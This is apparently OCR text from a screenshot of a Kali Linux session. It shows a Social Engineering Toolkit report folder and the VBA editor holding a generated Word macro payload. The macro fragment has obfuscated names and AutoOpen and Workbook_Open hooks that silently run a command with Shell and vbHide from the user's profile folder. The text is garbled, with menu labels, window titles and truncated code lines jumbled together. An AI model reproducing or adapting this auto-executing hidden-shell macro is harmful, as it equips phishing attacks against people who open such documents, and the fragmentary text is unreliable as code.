 root@kali:~/.set/reports/powers
root@kali:~# cat
.bash_history
.bashrc
.cache/
.config/
word-macro-e
File Edit Search Options Help
ChDrive (Azitm2)
ChDir (Azitm2)
Azitm7 = Shell(Azitm1
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub Workbook_Open()
Auto_Open
End Sub
'*****************************
'*
'* PAYLOAD DATA
'*
'*****************************
** (leafpad:15888): WARNING **:
Microsoft Visual Basic for Applications
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 72, Col 8
Project - Project
Normal
Project (Document1)
Project (Document2)
Microsoft Word Objects
ThisDocument
Modules
Module1
References
Properties - Module1
Module1 Module
Alphabetic Categorized
(Name) Module1
Document2 - Module1 (Code)
(General) Workbook_Open
Next
Close #Azitm3
Azitm13 (Azitm1)
End Sub
Sub Azitm13(Azitm10 As String)
Dim Azitm7 As Integer
Dim Azitm2 As String
Azitm2 = Environ("USERPROFILE")
ChDrive (Azitm2)
ChDir (Azitm2)
Azitm7 = Shell(Azitm10, vbHide)
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub Workbook_Open()
Auto_Open
End Sub